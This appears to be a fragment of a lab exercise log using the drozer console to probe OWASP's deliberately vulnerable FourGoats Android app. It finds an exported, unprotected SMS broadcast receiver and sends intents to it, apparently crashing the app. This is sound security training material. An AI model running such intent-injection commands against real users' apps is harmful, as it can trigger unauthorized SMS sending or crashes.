 dz> run app.broadcast.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
  org.owasp.goatdroid.fourgoats.broadcastreceivers.SendSMSNowReceiver
    Permission: null
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz> exit
[Errno 10053]
C:\Users\dell>adb forward tcp:31415 tcp:31415
C:\Users\dell>drozer console connect
C:\Python27\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by t
he Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography import utils, x509
Selecting e3451d6af9d813c0 (LGE Nexus 5X 8.1.0)
            ..                    ..:.
           ..o..                  .r..
            ..a..  . ....... .  ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           .,sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,..,rotectorandro,..,idsnem.
      .isisandp..rotectorandroid..snemisis.
      ,andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.broadcast.send --action org.owasp.goatdroid.fourgoats.SOCIAL_SMS
dz>
Login
Username
Password
Remember Me
FourGoats已停止运行
重新打开应用
OWASP
The Open Web Application Security Project